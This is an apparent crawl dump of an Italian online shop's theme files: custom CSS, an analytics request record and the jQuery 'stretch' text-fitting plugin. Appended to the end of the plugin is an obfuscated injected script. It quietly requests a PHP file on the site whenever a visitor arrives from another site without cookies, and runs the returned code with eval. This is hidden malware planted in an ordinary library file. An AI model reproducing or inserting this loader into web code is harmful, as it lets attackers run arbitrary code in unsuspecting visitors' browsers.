    background-color: #fff !important;
    border: 1px solid #5985AE !important;
    -webkit-border-radius: 6px !important; 
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    box-shadow: none !important;
    color: #fff !important !important;
    font-size: 18px !important;
    font-style: italic !important;
    padding: 5px 5px !important;
    margin: 0 !important;
    font-family: Raleway,sans-serif !important;
}

.title img {
	width: 100% !important;
	height: 100% !important;
}

.title h1 {
    text-transform: none !important;
}

.frase, .autore {
	font-size: 14px !important;
}

.frase {
	text-transform: none !important;
	line-height: 15px !important; 
}

.term-oli-essenziali .title_subtitle_holder_inner {
	margin-top: -240px !important;
}

.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
.term-ayurveda .title_subtitle_holder_inner {
	margin-top: 300px !important;
}
	
.title_subtitle_holder_inner h1 {
	color: #ffffff !important;
	font-style: italic !important;
}

.term-oli-essenziali .title img {
    height: 800px !important;
}

.page-id-2282 .title img {
    height: 400px !important;
}

#billing_cf_field, #billing_pec_field, #billing_address_2_field, #shipping_address_2_field, .woocommerce-privacy-policy-text {
	display: none !important;
}

.banner_mobile {
	display: none;
}

@media (max-width: 768px){
	.frase, .autore {
		font-size: 7px !important;
	}
	
	.q_logo {
		left: 0px !important;
	}
	
	.term-oli-essenziali .title_subtitle_holder_inner {
		margin-top: -60px !important;
	}
	
	.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
	.term-ayurveda .title_subtitle_holder_inner {
		margin-top: 100px !important; 
	}
	
	.term-oli-essenziali .title img {
		height: 100% !important;
	}
	
	/*.term-oli-essenziali .two_columns_75_25 .column1 {
		margin-top: 250px !important;
	}*/
	
	.page-id-2282 .title img {
		height: 100% !important;
	}
	
	.vc_custom_1573472335139, .vc_custom_1572541013433 {
		height: 160px !important;
	} 
	
	.whatsappme__button {
		display: block !important;
	}
	
	.woocommerce form.checkout .col2-set .form-row {
		width: 100% !important;
	}
	
	.banner_desktop, .vc_custom_1610549776516 {
		display: none !important;
	}
	
	.banner_mobile {
		display: block !important;
	}
	
	.shopping_cart_outer {
		display: block !important;
		margin-right: 60px;
	} 
	
	.search_button .fa-search {
		margin-left: 0px !important;
	}
}	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1517006342&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F&ul=en-us%40posix&dt=Aquariuscom%20%7C%20Negozio%20online&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=970631034&gjid=1758023958&cid=263203975.1769037676&tid=UA-90549823-2&_gid=1459014040.1769037676&_r=1&_slc=1&z=784192414
body_size: -451
content:
2,cG-DWDQYWJ3RE

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9
body_size: 2330
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};